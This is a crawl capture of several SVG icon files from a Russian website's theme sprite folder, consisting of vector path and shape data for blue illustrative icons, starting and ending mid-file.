    <path style="fill:#0e4583" d="M30.22212 11.97436h3.05867v.67595h-3.05867z"/>
    <path d="m35.573 19.185-.37821-.22815a60.1978 60.1978 0 0 0 3.718-7.05425 10.92728 10.92728 0 0 0-.82818-7.194 3.11562 3.11562 0 0 0-2.06422-1.64549 2.88711 2.88711 0 0 0-2.442.34321 2.08926 2.08926 0 0 0-.692 1.46894h-.44149a2.50856 2.50856 0 0 1 .8501-1.80661 3.286 3.286 0 0 1 2.81213-.43791 3.53486 3.53486 0 0 1 2.36 1.857 9.92764 9.92764 0 0 1 1.121 4.07645 9.73712 9.73712 0 0 1-.257 3.47958A59.06962 59.06962 0 0 1 35.573 19.185Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M28.36687 5.23034a4.93124 4.93124 0 0 1 1.11248-3.41869 4.14311 4.14311 0 0 1 3.18579-1.2133 6.26724 6.26724 0 0 1 2.8667.65776 6.19392 6.19392 0 0 1 1.84457 1.44521A6.78544 6.78544 0 0 1 38.652 4.80508l-.41874.14037a6.46348 6.46348 0 0 0-1.19927-1.965A5.59564 5.59564 0 0 0 32.66534 1.039a3.72256 3.72256 0 0 0-2.86176 1.07175 4.54459 4.54459 0 0 0-.99642 3.08425Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="m24.7228 5.26692-.428-.10834A10.86713 10.86713 0 0 1 25.037 3.208 4.82124 4.82124 0 0 1 27.49243.611a8.61877 8.61877 0 0 1 4.40305-.517 4.38281 4.38281 0 0 1 1.57135.54052l-.24416.36793A4.06192 4.06192 0 0 0 31.79208.525a8.20881 8.20881 0 0 0-4.1496.502c-2.00648.72475-2.91078 4.20492-2.91968 4.23992Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m16.691 22.735-2.066 3.402-.676-.736 2.887-10.244.889.275-.967 7.269-.067.034z"/>
    <path d="m17.26563 15.072.89164.275.05931.0945-.96875 7.27034-.04705.06623-.04508.02254-2.0547 3.38075-.13958.014-.67456-.736-.01977-.08165 2.88647-10.2438Zm.76768.42091-.73427-.22637-2.84891 10.10978.56326.61288 2.00689-3.30165.03578-.03242.0255-.01246Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M17.12071 22.79886a1.25061 1.25061 0 0 0 .15816-.01562l.05239 3.941a.4563.4563 0 0 0 .46243.44879l.08244-.00158a.4561.4561 0 0 0 .45116-.45986L18.179 15.44923a.4563.4563 0 0 0-.46243-.44859l-.08264.00158a.4559.4559 0 0 0-.451.45986l.07216 5.41351a.8858.8858 0 0 0-.15816-.01166.96754.96754 0 1 0 .02372 1.93492Z" transform="translate(-.40371 .00154)" style="fill:#9bc8ec"/>
    <path d="m17.63217 14.91306.08264-.00138a.54289.54289 0 0 1 .55177.53387v.00112l.14966 11.26356a.54309.54309 0 0 1-.5373.54882h-.00065l-.08264.00158a.54329.54329 0 0 1-.5512-.53518l-.05-3.84375a.60137.60137 0 0 1-.07038.00336 1.05515 1.05515 0 1 1-.02689-2.11009.63657.63657 0 0 1 .07.002l-.07157-5.31229a.547.547 0 0 1 .53656-.55162Zm.24337 12.17359a.3701.3701 0 0 0 .36575-.37247l-.14946-11.26257a.3701.3701 0 0 0-.37445-.36377l-.08264.00138a.3701.3701 0 0 0-.36575.37247l.07236 5.41352-.10063.08817a.88.88 0 1 0-.12119 1.74888.82081.82081 0 0 0 .14373-.015l.1032.08422.05239 3.93924a.3703.3703 0 0 0 .37425.364Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M16.99359 21.29809a.48437.48437 0 1 1-.48062.49129.48437.48437 0 0 1 .48062-.49129Zm.00989.795a.3085.3085 0 1 0-.00069 0h.00069Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <circle cx="16.29392" cy="20.33227" r=".27382" style="fill:#0e4583"/>
    <path d="m16.87872 26.01925 1.948-.06425-.13088 5.44416a4.73721 4.73721 0 0 1-.27995.8351h-1.11982a3.41948 3.41948 0 0 1-.5597-.55673Z" transform="translate(-.40371 .00154)" style="fill:#fff"/>
    <path d="m16.71918 25.866 2.26865-.07453-.03954 5.66519a.91546.91546 0 0 1-.88057.89421l-.52174.017a.82889.82889 0 0 1-.86653-.83569Zm1.94619.25345-1.62828.05437-.03816 5.34728a.52609.52609 0 0 0 .52238.52978q.01372.00009.02744-.00052l.52174-.017a.57953.57953 0 0 0 .55693-.56642Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m10.958 24.053-.9 3.873-.873-.49-.46-10.629.931-.014 1.354 7.208-.052.052z"/>
    <path d="m9.12776 16.71691.93316-.01443.08659.07117 1.35329 7.20945-.02412.0773-.03578.03539-.8954 3.85067-.12831.05634-.87227-.49129-.04392-.07157-.46-10.62912Zm.861.1633-.76867.01206.45472 10.48994.727.40885.87464-3.75913.02392-.04211.01977-.01977Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M11.40649 24.10607a1.24919 1.24919 0 0 0 .1461-.06425l1.28309 3.72948a.45788.45788 0 0 0 .57967.28331l.07908-.02689a.45472.45472 0 0 0 .285-.57648l-.00007-.00022-3.665-10.65759a.45768.45768 0 0 0-.58026-.28331l-.07809.02689a.45472.45472 0 0 0-.285.57648l.00007.00022 1.76174 5.12269a.8605.8605 0 0 0-.15342.03776.96677.96677 0 0 0-.60708 1.225l.00111.00328a.97.97 0 0 0 1.23306.60363Z" transform="translate(-.40371 .00154)" style="fill:#9bc8ec"/>
    <path d="m9.42629 16.45317.07809-.02689a.54487.54487 0 0 1 .692.33768l3.66443 10.65858a.54092.54092 0 0 1-.33648.687l-.003.001-.07809.02689a.54507.54507 0 0 1-.692-.33768L11.50159 24.162a.6336.6336 0 0 1-.06584.02511 1.05574 1.05574 0 1 1-.69884-1.99247l.01261-.00433a.56911.56911 0 0 1 .06722-.01977l-1.72931-5.02679a.54487.54487 0 0 1 .33886-.69058Zm4.03849 11.49428a.36852.36852 0 0 0 .23112-.467l-3.66483-10.65856a.37148.37148 0 0 0-.46955-.22993l-.07809.0261a.36872.36872 0 0 0-.23112.46717l1.76169 5.12269-.068.11487a.86987.86987 0 0 0-.14.034.88043.88043 0 1 0 .57176 1.66545.81666.81666 0 0 0 .13187-.05931l.12435.04824 1.2823 3.72928a.37168.37168 0 0 0 .46974.22993Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M10.81615 22.719a.483.483 0 1 1-.00376.00128Zm.257.75246a.30842.30842 0 0 0 .19412-.39059l-.00077-.00225a.31277.31277 0 0 0-.39541-.19236.30861.30861 0 0 0-.19407.39093l.00072.00211a.313.313 0 0 0 .3964.19217Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <circle cx="9.82882" cy="21.89274" r=".27382" style="fill:#0e4583"/>
    <path d="m12.203 27.20369 1.80306-.6374 1.61069 5.11123a4.331 4.331 0 0 1 0 .8351l-1.39954.27856a.0771.0771 0 0 1-.09857-.04664l-.00029-.00081Z" transform="translate(-.40371 .00154)" style="fill:#fff"/>
    <path d="m12.00533 27.1082 2.09961-.74336 1.74869 5.29509a.879.879 0 0 1-.5425 1.09508l-.483.17042a.83312.83312 0 0 1-1.06671-.50032l-.00761-.022Zm1.90171-.34064L12.4 27.30135l1.65 4.99814a.52886.52886 0 0 0 .66874.33491l.01254-.00435.483-.17042a.55693.55693 0 0 0 .34282-.69354Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m5.458 28.135 1.026 3.842-1.001-.028L.075 22.77l.816-.445 4.588 5.739-.021.071z"/>
    <path d="m.43672 22.6917.8179-.4472.11012.02254 4.5879 5.7415.015.07908-.015.04785 1.02 3.81864-.087.10933-1.00176-.02788-.07256-.0427-5.40761-9.17838Zm.83747-.257-.67377.3683 5.338 9.05916.8349.02293-.99564-3.72909.00138-.04824.0085-.02689Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M5.92675 28.16057a1.19567 1.19567 0 0 0 .09885-.12475l2.88805 2.69826a.45907.45907 0 0 0 .6457-.01977l.05615-.05931a.45333.45333 0 0 0-.01819-.64085l-.00158-.00148-8.25155-7.7132a.45907.45907 0 0 0-.6457.01977l-.05615.05931a.45334.45334 0 0 0 .01819.64085l.00158.00148 3.9669 3.70753a.86617.86617 0 0 0-.11862.10478.97033.97033 0 0 0 1.41562 1.32738Z" transform="translate(-.40371 .00154)" style="fill:#9bc8ec"/>
    <path d="m.5761 22.319.05615-.05931a.54645.54645 0 0 1 .771-.02353l8.25293 7.713a.53933.53933 0 0 1 .02715.76225l-.00362.00385-.05615.05931a.54665.54665 0 0 1-.771.02353l-2.8153-2.63242a.62194.62194 0 0 1-.04626.05279 1.06622 1.06622 0 0 1-1.49958.04606 1.05257 1.05257 0 0 1-.05-1.48772l.00353-.00375a.61075.61075 0 0 1 .05-.04863L.60161 23.08671A.54349.54349 0 0 1 .5761 22.319Zm8.97771 8.27843a.36793.36793 0 0 0-.01516-.52011l-.00026-.00025-8.25431-7.71375a.37247.37247 0 0 0-.52312.01522l-.05635.0603a.36793.36793 0 0 0 .01516.52011l.00023.00024 3.96712 3.70714-.00593.13325a.85946.85946 0 0 0-.10775.09529.877.877 0 0 0 .034 1.23982l.0044.00413a.88966.88966 0 0 0 1.25067-.03816.83038.83038 0 0 0 .08877-.11328l.13266-.01542L8.972 30.671a.37267.37267 0 0 0 .52253-.016Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <path d="M4.75239 27.20942a.48991.48991 0 0 1 .6886-.02194.48338.48338 0 0 1 .02369.6832l-.00154.00165a.48991.48991 0 0 1-.6886.02194.4818.4818 0 0 1-.02586-.68088Zm.58224.54507a.30782.30782 0 0 0-.01175-.43517l-.00229-.00215a.31356.31356 0 0 0-.43969.014.30782.30782 0 0 0 .01195.43516l.00209.002a.314.314 0 0 0 .43969-.01384Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
    <circle cx="3.25874" cy="27.37842" r=".25919" style="fill:#0e4583"/>
    <path d="m8.08942 30.45729 1.28744-1.34221 4.00033 3.6757a3.95666 3.95666 0 0 1 0 .8351l-.5597.55693a1.83326 1.83326 0 0 1-.5599 0Z" transform="translate(-.40371 .00154)" style="fill:#fff"/>
    <path d="m7.87037 30.46461 1.49918-1.56383L13.397 32.6091a.81711.81711 0 0 1 .05084 1.15445l-.01368.01457-.345.35943a.85606.85606 0 0 1-1.19136.03539Zm1.51381-1.13422-1.0759 1.122 3.80124 3.50073a.54309.54309 0 0 0 .755-.02313l.345-.35923a.51739.51739 0 0 0-.01509-.73154l-.009-.00846Z" transform="translate(-.40371 .00154)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/lrg581qnho2iz68b39h9875alzarzbfw.svg
body_size: 4405
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="30.89736px" viewBox="0 0 30.89736 40">
  <g id="svg">
    <path d="M30.45754 38.56757a7.02581 7.02581 0 0 1-2.90152-.967l.21854-.42584c1.6688.85389 2.73681 1.10477 3.26509.77012.48087-.30552.58653-.97521.34147-2.17137a41.18406 41.18406 0 0 0-1.55412-4.85875 85.8702 85.8702 0 0 1-4.57977-16.99335c-.28925-1.92993-.55741-4.69647-.7175-6.34961-.03636-.37462-.06769-.69821-.0916-.93022l.47666-.04881c.0239.23321.05524.55741.0916.93283.16069 1.64831.42724 4.40722.71448 6.3249a85.42759 85.42759 0 0 0 4.55647 16.90236 41.36394 41.36394 0 0 1 1.57259 4.92446 4.55187 4.55187 0 0 1 .10043 1.60995 1.47588 1.47588 0 0 1-.65523 1.06158 1.52151 1.52151 0 0 1-.83759.21875Z" transform="translate(-4.55132 .00367)" style="fill:#0f4583"/>
    <path style="fill:#216cb3" d="m24.952 7.634-1.033 1.94-.393-.386 1.28-5.743.496.125-.314 4.043-.036.021z"/>
    <path d="m29.369 3.39435.498.12534.03676.05-.31536 4.04385-.0239.038-.0241.01366-1.02785 1.9283-.07613.01165-.3931-.38667-.01306-.04439 1.28033-5.74279Zm.43427.20971-.41017-.10345-1.26341 5.66786.32762.32139 1.00454-1.88273.01868-.02009.01366-.00763Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <path style="fill:#226bb3" d="M0 4.09824h30.89736v.47907H0z"/>
    <path style="fill:#216cb3" d="m19.731 4.688-1.034 1.941-.393-.387L19.585.499l.496.126-.314 4.043-.036.02z"/>
    <path d="m24.1477.44863.498.12534.03575.05042-.31545 4.04385-.0239.038-.0241.01366-1.0278 1.92829-.07613.01165-.3931-.38667-.01306-.04439L24.08825.486Zm.4343.20971-.41019-.10345-1.26346 5.66786.32762.32139 1.00433-1.88272.01868-.01908.01366-.00763Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <path d="M32.80407 37.32641q-.12233 0-.25108-.011a6.789 6.789 0 0 1-2.46343-.8571l.22457-.42323c1.54949.82355 2.6641 1.02261 3.31431.59477.59979-.39551.78981-1.30061.61606-2.93467a62.224 62.224 0 0 0-1.34239-6.60852c-.924-3.941-2.07435-8.84558-2.95757-14.96218l.474-.0685c.8804 6.09591 2.02876 10.98944 2.94993 14.92141a62.49345 62.49345 0 0 1 1.35244 6.66718c.195 1.83472-.06026 2.87862-.829 3.38521a1.9428 1.9428 0 0 1-1.08784.29663ZM11.30889 21.41613A10.09091 10.09091 0 0 0 13.9077 20.409c.09923-.05725.20087-.10827.29789-.17013l.28563-.19022.28563-.18821.26715-.21392c.08838-.07211.17917-.14061.26956-.20991s.16813-.15246.2537-.22818a5.30346 5.30346 0 0 0 .48529-.47907 8.88017 8.88017 0 0 0 1.55813-2.22962 6.66341 6.66341 0 0 0 .68837-2.67153 4.89385 4.89385 0 0 1-.228 2.86477 7.20111 7.20111 0 0 1-1.55489 2.47602 5.82784 5.82784 0 0 1-.53431.50538c-.0934.08035-.18078.16572-.2788.23963s-.19725.146-.29809.21593l-.3013.21031-.319.18319-.319.18078c-.10927.055-.22457.09863-.33605.14824a6.35482 6.35482 0 0 1-2.82072.56367Z" transform="translate(-4.55132 .00367)" style="fill:#226bb3"/>
    <path d="m30.23337 34.99977-9.13161 4.99657-10.02729-18.32591-1.09914-.36618.80005-2.42386.13317-.01707a8.22672 8.22672 0 0 0 2.11915-.55078 4.46507 4.46507 0 0 0 2.18021-5.06185l-.04258-.16069 2.37023-1.2964Zm-8.96208 4.41747 8.383-4.587-12.28886-22.45875-1.705.93283a4.88991 4.88991 0 0 1-2.42864 5.38268 7.91556 7.91556 0 0 1-2.13562.58251l-.58251 1.76542.85429.28483Z" transform="translate(-4.55132 .00367)" style="fill:#134485"/>
    <path d="m11.88 22.67015 3.013 5.50737a5.12761 5.12761 0 0 1-2.14345.01507 5.43542 5.43542 0 0 1-1.77546-.66567Z" transform="translate(-4.55132 .00367)" style="fill:#0f4583"/>
    <circle cx="14.8051" cy="25.97286" r="2.36702" style="fill:#9bc8ed"/>
    <path style="fill:#134485" d="m24.158 32.704 1.423.833-.429.984-.994-1.817z"/>
    <path d="M21.01639 28.87172a3.3456 3.3456 0 1 1 1.32874-4.5408 3.34933 3.34933 0 0 1-1.32874 4.5408Zm-3.00718-5.49653a2.91928 2.91928 0 1 0 3.9617 1.16041 2.922 2.922 0 0 0-3.9617-1.16041Z" transform="translate(-4.55132 .00367)" style="fill:#134485"/>
    <path d="m19.88852 24.70413.47746-1.65434a.17545.17545 0 0 0-.33706-.09762l-.47706 1.65474a.43026.43026 0 0 0-.35433.30692l-.53069 1.83793a.43066.43066 0 0 0 .13679.44894l-.471 1.63164a.17539.17539 0 1 0 .33685.09782l.47123-1.63184a.43066.43066 0 0 0 .35433-.30753l.53049-1.83793a.43066.43066 0 0 0-.13701-.44873Z" transform="translate(-4.55132 .00367)" style="fill:#226bb3"/>
    <rect x="18.48152" y="30.08174" width="8.47378" height="3.93378" rx=".02993" ry=".02993" transform="rotate(-28.69 20.44990993 40.94902786)" style="fill:#226bb3"/>
    <rect x="18.89778" y="30.48692" width="7.66709" height="3.13212" rx=".28302" ry=".28302" transform="rotate(-28.69 20.46283771 40.95337544)" style="fill:#9bc8ed"/>
    <path transform="rotate(-28.69 20.50808106 40.97113227)" style="fill:#fff" d="M19.41535 31.02673h6.72242v2.08801h-6.72242z"/>
    <path d="m26.51492 31.45989-6.27147 3.43141-1.20661-2.20592 6.27147-3.43161ZM20.413 34.3122l5.52383-3.0222-.79764-1.45769-5.52384 3.02224Z" transform="translate(-4.55132 .00367)" style="fill:#0f4583"/>
    <path d="m5.66151 11.62266 1.78109.97521a9.09646 9.09646 0 0 1 4.54381-1.28053 9.11 9.11 0 0 1 3.64659 1.68247l1.66217-.89326A8.83162 8.83162 0 0 0 12.023 9.3619c-2.01249-.21935-5.41979 1.49365-6.36025 1.9924a.15246.15246 0 0 0-.00121.26836Z" transform="translate(-4.55132 .00367)" style="fill:#134485"/>
    <path d="m17.62836 12.16842-2.01389 1.08307-.10907-.082a8.95139 8.95139 0 0 0-3.53185-1.64028A8.94086 8.94086 0 0 0 7.55448 12.778l-.10525.06448-1.88956-1.03301a.36558.36558 0 0 1-.001-.64277l.00442-.00241c.99992-.52888 4.42128-2.23967 6.48359-2.0145a8.95459 8.95459 0 0 1 5.40915 2.81756Zm-1.97754.5795 1.297-.69821a8.63689 8.63689 0 0 0-4.94856-2.47609c-1.87851-.20529-5.05261 1.34782-6.13609 1.91607l1.5762.86252a9.07458 9.07458 0 0 1 4.56089-1.249 8.779 8.779 0 0 1 3.65057 1.64471Z" transform="translate(-4.55132 .00367)" style="fill:#114484"/>
    <path d="M7.25117 12.86a10.40007 10.40007 0 0 0 .84465 3.84921 6.23814 6.23814 0 0 0 2.70809 2.52811l-.63574 1.82026a10.4472 10.4472 0 0 1-3.72247-3.49167 14.79073 14.79073 0 0 1-1.2217-5.42983.1852.1852 0 0 1 .177-.193h.00014a.18881.18881 0 0 1 .093.02009Z" transform="translate(-4.55132 .00367)" style="fill:#134485"/>
    <path d="m10.28607 21.36652-.221-.12213a10.52734 10.52734 0 0 1-3.80984-3.58286 14.83515 14.83515 0 0 1-1.24377-5.5148.39832.39832 0 0 1 .5799-.372l1.86806.95291.00482.12534a10.26081 10.26081 0 0 0 .81271 3.744 6.06466 6.06466 0 0 0 2.60223 2.44194l.194.07372Zm-4.84692-9.19127a14.67509 14.67509 0 0 0 1.19757 5.29485 9.75349 9.75349 0 0 0 3.41574 3.27172l.48489-1.3906a6.76336 6.76336 0 0 1-2.62292-2.52932 9.93838 9.93838 0 0 1-.87056-3.82812Z" transform="translate(-4.55132 .00367)" style="fill:#114484"/>
    <path style="fill:#0f4583" d="m22.948 36.168-2.681-1.453-.425.074-.69 1.34.207.407 2.711 1.312 1.938.519.498-.998-1.558-1.201z"/>
    <path style="fill:#226bb3" d="m20.213 35.048-.574.974.107.222 1.513.811-1.046-2.007z"/>
    <path style="fill:#0f4583" d="m25.264 34.901-2.681-1.454-.424.075-.691 1.34.207.407 2.712 1.311 1.937.519.499-.998-1.559-1.2z"/>
    <path style="fill:#226bb3" d="m22.53 33.781-.574.974.106.221 1.513.812-1.045-2.007z"/>
    <path style="fill:#0f4583" d="M0 .97917h30.89736v.47907H0z"/>
    <path d="M24.3564 4.73031a.77167.77167 0 0 0 .09381-.01446l.15828 2.35376a.27238.27238 0 0 0 .28945.25329l.049-.00362a.27217.27217 0 0 0 .25331-.28928L24.7489.30361a.27238.27238 0 0 0-.28865-.25329l-.049.00362a.27217.27217 0 0 0-.25329.28925l.21754 3.234a.506.506 0 0 0-.094-.002.57913.57913 0 1 0 .07573 1.15579Z" transform="translate(-4.55132 .00367)" style="fill:#9ac7ec"/>
    <path d="m24.406.0007.049-.00362a.3242.3242 0 0 1 .34529.3013l.45215 6.72724a.324.324 0 0 1-.30121.34528h-.00009l-.04921.00362a.324.324 0 0 1-.34509-.3013l-.15384-2.2959a.365.365 0 0 1-.04158.00442.63154.63154 0 0 1-.08456-1.26024.35932.35932 0 0 1 .04158-.00121L24.10412.3476A.32641.32641 0 0 1 24.406.0007Zm.53732 7.268a.221.221 0 0 0 .20549-.23421L24.69647.30722a.221.221 0 0 0-.23421-.20549l-.049.00362a.221.221 0 0 0-.20549.23421l.21754 3.234-.05684.05584a.52026.52026 0 0 0-.08577-.00181.52667.52667 0 1 0 .05758 1.05177l.01252-.00083a.504.504 0 0 0 .085-.01346l.06408.047.15808 2.35276a.221.221 0 0 0 .23441.20549Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <path d="M24.18386 3.89491a.268.268 0 1 1-.24908.28563.268.268 0 0 1 .24908-.28563Zm.02912.43889a.17114.17114 0 1 0-.18239-.1591.17114.17114 0 0 0 .18241.1583Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <circle cx="19.44132" cy="3.37331" r=".15065" style="fill:#134484"/>
    <path d="m24.225 6.56262 1.165-.07814.24847 3.70258a.04861.04861 0 0 1-.04439.051l-1.07.07211a.04821.04821 0 0 1-.05082-.04419Z" transform="translate(-4.55132 .00367)" style="fill:#fff"/>
    <path d="m24.1224 6.473 1.35646-.09139.23 3.42036a.52487.52487 0 0 1-.48771.557l-.31195.02009a.52366.52366 0 0 1-.5566-.4869Zm1.17788.11369-.9736.06568.21694 3.22833a.33244.33244 0 0 0 .35312.30833l.31195-.02009a.33244.33244 0 0 0 .30833-.35312Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <path d="M29.51969 7.66578a.65557.65557 0 0 0 .08677-.01346l.14623 2.175a.25149.25149 0 0 0 .26736.234l.0454-.00321a.25148.25148 0 0 0 .234-.26735l-.417-6.21523a.25149.25149 0 0 0-.26736-.234l-.0454.00321a.25148.25148 0 0 0-.234.26735l.20087 2.9875a.465.465 0 0 0-.087-.00161.53511.53511 0 0 0 .0699 1.06781Z" transform="translate(-4.55132 .00367)" style="fill:#9ac7ec"/>
    <path d="m29.56569 3.29572.0454-.00341A.29949.29949 0 0 1 29.93 3.571v.00052l.4178 6.21583a.29929.29929 0 0 1-.27829.31892l-.00092.00006-.0452.00341a.29929.29929 0 0 1-.31892-.27829l-.00006-.00092-.14222-2.12116c-.01286.00221-.02571.003-.03837.004a.58382.58382 0 0 1-.07814-1.165.351.351 0 0 1 .03837-.001l-.19736-2.93167a.3013.3013 0 0 1 .279-.31998Zm.49634 6.71559a.20408.20408 0 0 0 .18982-.21654L29.834 3.57894a.20388.20388 0 0 0-.21633-.18982l-.0454.00321a.20408.20408 0 0 0-.18982.21653l.20087 2.9875-.05263.05162a.4863.4863 0 1 0-.01446.96938.462.462 0 0 0 .07854-.01245l.05905.04339.14623 2.175a.20408.20408 0 0 0 .21654.18982Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <path d="M29.4052 6.84062a.268.268 0 1 1-.24908.28563.268.268 0 0 1 .24908-.28563Zm.02912.43889a.17114.17114 0 1 0-.18239-.1591.17114.17114 0 0 0 .18239.15911Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
    <circle cx="24.66265" cy="6.31902" r=".15065" style="fill:#134484"/>
    <path d="M29.44637 9.50814 30.6114 9.43l.24847 3.70258a.04861.04861 0 0 1-.04419.051l-1.07022.07211a.04821.04821 0 0 1-.05082-.04419Z" transform="translate(-4.55132 .00367)" style="fill:#fff"/>
    <path d="m29.34373 9.41875 1.35646-.09139.23 3.42036a.52487.52487 0 0 1-.48771.55741l-.31195.02009a.52366.52366 0 0 1-.5566-.4869Zm1.17788.11369-.9734.06568.21674 3.22833a.33244.33244 0 0 0 .35312.30833l.31193-.02008a.33244.33244 0 0 0 .30833-.35312Z" transform="translate(-4.55132 .00367)" style="fill:#134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ymf8vgmcezzkfvm5mn0guv73m6qnvwlr.svg
body_size: 1216
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="28.05653px" viewBox="0 0 28.05653 40">
  <g id="svg">
    <path d="M31.89107 40.32114H8.30482a1.85391 1.85391 0 0 1-1.85426-1.85426V2.89907a1.85391 1.85391 0 0 1 1.85426-1.85426h23.58825a1.85391 1.85391 0 0 1 1.85426 1.85426v35.56781a1.85691 1.85691 0 0 1-1.85626 1.85426Z" transform="translate(-6.07168 -.70001)" style="fill:#9bc8ec"/>
    <path d="M30.6883 40.66794H9.50758a3.40841 3.40841 0 0 1-3.40383-3.40383V4.10384A3.40841 3.40841 0 0 1 9.50758.7H30.6883a3.40841 3.40841 0 0 1 3.40383 3.40383v33.16028a3.40841 3.40841 0 0 1-3.40383 3.40383ZM9.50758 1.39361a2.71329 2.71329 0 0 0-2.71023 2.71023v33.16027a2.71329 2.71329 0 0 0 2.71023 2.71023H30.6883a2.71329 2.71329 0 0 0 2.71023-2.71023V4.10384a2.71329 2.71329 0 0 0-2.71023-2.71023Z" transform="translate(-6.07168 -.70001)" style="fill:#0e4583"/>
    <path d="M31.96724 40.32114H8.22864a1.77777 1.77777 0 0 1-1.77809-1.77809V7.25509A1.79574 1.79574 0 0 1 8.24668 5.459H31.9512a1.79574 1.79574 0 0 1 1.79613 1.79613v31.288a1.78077 1.78077 0 0 1-1.78009 1.77801Z" transform="translate(-6.07168 -.70001)" style="fill:#fff"/>
    <path d="M30.81259 40.7H9.3833a3.31515 3.31515 0 0 1-3.31162-3.3116V8.41977a3.346 3.346 0 0 1 3.34169-3.34169h21.37315a3.346 3.346 0 0 1 3.34168 3.34169v28.96862A3.31987 3.31987 0 0 1 30.81259 40.7ZM9.41136 5.83983a2.58325 2.58325 0 0 0-2.57993 2.57994v28.96862a2.55459 2.55459 0 0 0 2.55187 2.55187h21.42929a2.55459 2.55459 0 0 0 2.55187-2.55187V8.41977a2.58325 2.58325 0 0 0-2.57993-2.57993H9.41136Z" transform="translate(-6.07168 -.70001)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M3.38779 8.06856h21.06244v13.23845H3.38779z"/>
    <path style="fill:#fff" d="M4.89125 9.3916h18.05352v9.70833H4.89125z"/>
    <path d="M29.39733 20.18082H10.58406V9.71274h18.81327Zm-18.05352-.75975h17.29377v-8.94858H11.34381Z" transform="translate(-6.07168 -.70001)" style="fill:#0e4583"/>
    <ellipse cx="3.49604" cy="24.72687" rx="1.39721" ry="1.4333" style="fill:#0e4583"/>
    <ellipse cx="8.22291" cy="24.72687" rx="1.39721" ry="1.4333" style="fill:#0e4583"/>
    <ellipse cx="19.82961" cy="24.72687" rx="1.39721" ry="1.4333" style="fill:#0e4583"/>
    <ellipse cx="24.55648" cy="24.72687" rx="1.39721" ry="1.4333" style="fill:#0e4583"/>
    <path d="M27.40675 38.24035a4.648 4.648 0 1 1 4.53643-4.64669 4.59772 4.59772 0 0 1-4.53643 4.64669Zm0-8.59978a3.95473 3.95473 0 1 0 3.84083 3.95309 3.90239 3.90239 0 0 0-3.84083-3.95309Z" transform="translate(-6.07168 -.70001)" style="fill:#0e4583"/>
    <ellipse cx="21.31903" cy="32.93776" rx="3.05904" ry="3.14122" style="fill:#9bc8ec"/>
    <path d="m30.40364 35.55618-1.17871 1.05242-3.82079-4.2638-.415-1.0444c-.15836-.40092.15435-.81989.49313-.66152l.89.417Z" transform="translate(-6.07168 -.70001)" style="fill:#236cb3"/>
    <g>
      <ellipse cx="5.53673" cy="34.32495" rx="2.79443" ry="2.8686" style="fill:#9bc8ec"/>
      <path d="M11.60842 38.24035a3.21627 3.21627 0 1 1 3.14123-3.2154 3.1832 3.1832 0 0 1-3.14123 3.2154Zm0-5.73719A2.52292 2.52292 0 1 0 14.056 35.025a2.48827 2.48827 0 0 0-2.44758-2.52184Z" transform="translate(-6.07168 -.70001)" style="fill:#0e4583"/>
    </g>
    <path style="fill:#0e4583" d="m6.182 33.443-.645-1.223-.646 1.223h1.291z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/0f5yamtrvcnzpiqxvr8atoqe6p0rrwtd.svg
body_size: 3096
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface2">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 35.222656 30.199219 L 34.886719 30.199219 C 34.75 30.199219 34.636719 30.085938 34.636719 29.945312 L 34.636719 28.707031 C 34.636719 28.566406 34.75 28.453125 34.886719 28.453125 L 35.222656 28.453125 C 35.359375 28.453125 35.472656 28.566406 35.472656 28.707031 L 35.472656 29.945312 C 35.472656 30.085938 35.359375 30.199219 35.222656 30.199219 Z M 35.222656 30.199219 "/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1658.8 1807.6 L 254.4 1807.6 L 509 1466.4 L 1792 1466.4 Z M 1658.8 1807.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:round;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 254.4 1807.6 L 1658.8 1807.6 L 1658.8 1910.4 L 254.4 1910.4 Z M 254.4 1807.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
